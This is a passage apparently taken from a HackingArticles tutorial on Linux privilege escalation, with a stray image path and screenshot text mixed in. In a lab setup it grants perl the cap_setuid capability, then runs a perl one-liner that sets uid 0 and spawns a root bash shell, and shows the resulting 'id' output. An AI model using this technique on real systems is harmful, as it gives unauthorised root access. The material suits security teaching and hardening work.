 which perl
cp $(which perl) /home/demo
setcap cap_setuid+ep /home/demo/perl
root@HackingArticles:~# which perl
/usr/bin/perl
WWW.HACKINGARTICLES.IN
root@HackingArticles:~# cp $(which perl) /home/demo
root@HackingArticles:~# setcap cap_setuid+ep /home/demo/perl
root@HackingArticles:~#
From the below image, it has been cleared that user “demo” can easily execute “perl” as root and hence
we have successfully accomplished our mission of privilege escalation using perl.
Press CTRL+C to Copy, CTRL+V to Paste
id
demo@HackingArticles:~$ ./perl -e 'use POSIX (setuid); POSIX::setuid(0); exec "/b
in/bash";'
WWW.HACKINGARTICLES.IN
root@HackingArticles:~# id
uid=0(root) gid=1001(demo) groups=1001(demo)
root@HackingArticles:~#